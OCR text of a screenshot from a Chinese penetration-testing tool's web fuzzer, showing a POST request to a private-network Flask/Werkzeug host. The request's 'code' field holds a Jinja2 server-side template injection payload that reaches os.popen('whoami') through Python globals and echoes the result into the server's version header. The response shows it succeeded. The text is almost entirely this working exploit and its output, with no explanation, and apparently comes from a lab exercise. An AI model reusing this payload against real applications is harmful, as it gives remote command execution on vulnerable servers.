 127.0.0.1 42146 CPU 35% 临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST / HTTP/1.1
2 Host: 192.168.0.115:8000
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6 code={{g.pop.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.http.
server.BaseHTTPRequestHandler,"sys_version",g.pop.__globals__.__builtins__.__import__
('os').popen('whoami').read())}}
7
Responses 119bytes / 21ms 美化 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 alphag0
3 Content-Length: 119
4
5 Date: Sat, 12 Oct 2024 09:31:45 GMT
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 2
8 Connection: close
9
10 OK
远端地址:192.168.0.115:800
0; 响应时间:21ms; 总耗时:22m
s; URL:http://192.168.0.115:8
000/
Payload 提取内容
{{g.pop.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.http.server.BaseHTTPRequestHa...